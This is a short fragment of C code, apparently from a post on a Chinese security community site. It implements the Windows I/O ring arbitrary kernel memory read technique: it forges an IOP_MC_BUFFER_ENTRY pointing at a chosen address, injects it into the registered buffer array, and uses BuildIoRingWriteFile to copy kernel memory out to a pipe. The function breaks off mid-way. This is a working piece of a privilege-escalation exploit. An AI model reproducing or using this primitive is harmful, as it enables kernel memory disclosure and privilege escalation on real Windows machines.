 int ioring_read(PULONG64 pRegisterBuffers, ULONG64 pReadAddr, PVOID pReadBuffer, ULONG ulReadLen)
{
    int ret = -1;
    PIOP_MC_BUFFER_ENTRY pMcBufferEntry = NULL;
    IORING_HANDLE_REF reqFile = IoRingHandleRefFromHandle(hOutPipeClient);
    IORING_BUFFER_REF reqBuffer = IoRingBufferRefFromIndexAndOffset(0, 0);
    IORING_CQE cqe = { 0 };
    pMcBufferEntry = VirtualAlloc(NULL, sizeof(IOP_MC_BUFFER_ENTRY), MEM_COMMIT, PAGE_READWRITE);
    if (NULL == pMcBufferEntry)
    {
        ret = GetLastError();
        goto done;
    }
    pMcBufferEntry->Address = pReadAddr;
    pMcBufferEntry->Length = ulReadLen;
    pMcBufferEntry->Type = 0xc02;
    pMcBufferEntry->Size = 0x80;
    pMcBufferEntry->AccessMode = 1;
    pMcBufferEntry->ReferenceCount = 1;
    pRegisterBuffers[0] = pMcBufferEntry;
    ret = BuildIoRingWriteFile(hIoRing, reqFile, reqBuffer, ulReadLen, 0, FILE_WRITE_FLAGS_NONE, NULL, IOSQE_FLAGS_NONE);
    if (0 != ret)
    {
        goto done;
    }
    ret = SubmitIoRing(hIoRing, 0, 0, NULL);
    if (0 != ret)
    {
        goto done;
    }
    ret = PopIoRingCompletion(hIoRing, &cqe);
先知社区